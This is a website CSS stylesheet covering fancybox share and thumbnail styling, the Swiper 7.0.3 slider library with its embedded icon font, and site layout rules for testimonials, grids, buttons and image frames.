.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ''; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img { display: block; max-width: 100%; }

.testimonial_grid .grid-item { padding: 0 1.25rem; }

.testimonial_grid blockquote { border: 0.0625rem solid #291D3E; padding: 1.25rem; text-align: center; }

.testimonial_grid blockquote q, .testimonial_grid blockquote cite { font-weight: normal; color: #291D3E; }

@media print, screen and (min-width: 64em) { .testimonial_grid cite { font-size: 1.5rem; } }

.testimonials.content blockquote { background-color: #FFFFFF; border: none; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); border-radius: 1.25rem; }

.testimonials.content blockquote img { width: 10%; }

.testimonials.content blockquote cite { font-weight: bold; color: #8E88C2; }

.testimonials.content blockquote q { color: #707070; font-style: normal; }

@media print, screen and (min-width: 40em) { .testimonials.content blockquote img { width: 20%; max-width: 4.75rem; } }

@media print, screen and (min-width: 64em) { .testimonials.content blockquote { padding: 2.5rem; }
  .testimonials.content blockquote cite { font-size: 1.625rem; }
  .testimonials.content blockquote q { font-size: 1rem; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

a[data-fancybox][href*='vimeo'], a[data-fancybox][href*='youtube'] { position: relative; display: block; margin: 0 auto 20px; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; }

a[data-fancybox][href*='vimeo'] > img, a[data-fancybox][href*='youtube'] > img { margin: 0; }

a[data-fancybox][href*='vimeo']::before, a[data-fancybox][href*='youtube']::before { content: ""; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 100px; height: 100px; background: url("/images/play.svg") center/contain no-repeat; }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 5px; display: inline-block; color: #8E88C2; font-size: 0.8125rem; border: 1px solid #8E88C2; padding: 0.1875rem 0.625rem; margin: 0 0.25rem 0.25rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #8E88C2; color: #000; }

.browsehappy { background: #fff; padding: 0.625rem 1.875rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

.button.secondary { background-color: #C19DB4; color: #fff; }

.button.secondary.invert { color: #AA3A4C; background: #fff; }

.button.secondary:hover, .button.secondary:focus { color: #fff; background-color: #AA3A4C; }

.button.secondary:hover.invert, .button.secondary:focus.invert { color: #fff; background: #AA3A4C; }

.button.invert { color: #AA3A4C; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; }

.button.invert:hover, .button.invert:focus { background: #AA3A4C; color: #fff; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.125rem; font-weight: 300; margin-bottom: 0.625rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1.125rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 1rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 1.25rem; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.07); box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.07); border: 0; border-radius: 0.625rem; max-width: 12.5rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #707070; font-weight: normal; font-style: normal; font-size: 1.125rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote q svg { position: absolute; left: -0.5rem; top: -1.25rem; width: 4.8125rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #F4F4F4; }

.testimonial-slider blockquote cite { color: #8E88C2; font-weight: bold; font-style: normal; font-size: 1rem; text-transform: uppercase; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1.25rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.15625rem; }

.testimonial-slider .swiper-pagination { bottom: 0; text-align: left; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #8E88C2; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #8E88C2; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1.25rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: grid; grid-template: 1fr / 1fr 4fr; grid-column-gap: 1.25rem; }
  .testimonial-slider blockquote img { grid-column: 1 / 2; grid-row: 1 / 3; }
  .testimonial-slider blockquote q { font-size: 1.125rem; grid-column: 2 / 2; grid-row: 1 / 2; }
  .testimonial-slider blockquote cite { font-size: 1.125rem; grid-column: 2 / 2; grid-row: 2 / 2; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 1.125rem; }
  .testimonial-slider blockquote cite { font-size: 1.125rem; } }

hgroup { margin-bottom: 1.875rem; }

hgroup * { font-weight: normal; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: normal; }

hgroup h5 { color: #291D3E; }

.h3-box { border: 1px solid #ccc; border-radius: 0.625rem; overflow: hidden; margin: 0 0 1.875rem 0; padding: 0 1.875rem 1.875rem; }

.h3-box h3 { margin: 0 -1.875rem 1.25rem; padding: 0.75rem 1.875rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #AA3A4C; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; z-index: -1; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 5px solid #fff; border-radius: 0.625rem; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1.25rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.875rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.875rem; float: left; } }

.noframe__rounded { border-radius: 0.625rem; -webkit-box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); }

.shadow { border-radius: 0; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1.25rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

